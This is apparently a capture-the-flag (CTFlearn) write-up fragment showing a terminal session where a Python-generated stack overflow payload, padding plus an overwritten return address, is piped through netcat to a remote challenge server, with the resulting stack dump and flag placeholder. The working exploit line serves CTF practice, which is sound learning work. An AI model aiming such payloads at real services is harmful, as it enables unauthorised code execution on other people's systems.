 root@kali:~/Downloads# (python -c 'print "A" * 60 + "\x86\x85\x04\x08"';cat;) | nc thekidofarcra
nia.com 4902
10
ht7274
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0×ffa00e00 | 00 00 00 00 00 00 00 00 |
0×ffa00e08 | 00 00 00 00 00 00 00 00 |
0×ffa00e10 | 00 00 00 00 00 00 00 00 |
0×ffa00e18 | 00 00 00 00 00 00 00 00 |
0×ffa00e20 | ff ff ff ff ff ff ff ff |
0×ffa00e28 | ff ff ff ff ff ff ff ff |
0×ffa00e30 | c0 65 75 f7 00 a0 04 08 |
0×ffa00e38 | 48 0e a0 ff 8b 86 04 08 |
Return address: 0×0804868b
Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0×ffa00e00 | 41 41 41 41 41 41 41 41 |
0×ffa00e08 | 41 41 41 41 41 41 41 41 |
0×ffa00e10 | 41 41 41 41 41 41 41 41 |
0×ffa00e18 | 41 41 41 41 41 41 41 41 |
0×ffa00e20 | 41 41 41 41 41 41 41 41 |
0×ffa00e28 | 41 41 41 41 41 41 41 41 |
0×ffa00e30 | 41 41 41 41 41 41 41 41 |
0×ffa00e38 | 41 41 41 41 86 85 04 08 |
Return address: 0×08048586
CTFlearn{ }
timeout: the monitored command dumped core